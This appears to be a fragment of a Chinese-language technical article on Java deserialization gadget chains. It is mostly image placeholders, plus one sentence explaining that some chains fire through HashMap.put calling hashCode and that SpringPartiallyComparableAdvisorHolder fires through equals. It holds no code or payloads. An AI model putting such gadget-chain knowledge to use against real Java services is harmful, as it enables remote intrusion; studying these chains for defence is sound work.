

















HashMap.put->key.hashCode触发,SpringPartiallyComparableAdvisorHolder是通过HashMap.put->key.equals触发。其他几个也是类似的,要么利用hashCode、要么利用equals。SpringPartiallyComparableAdvisorHolder



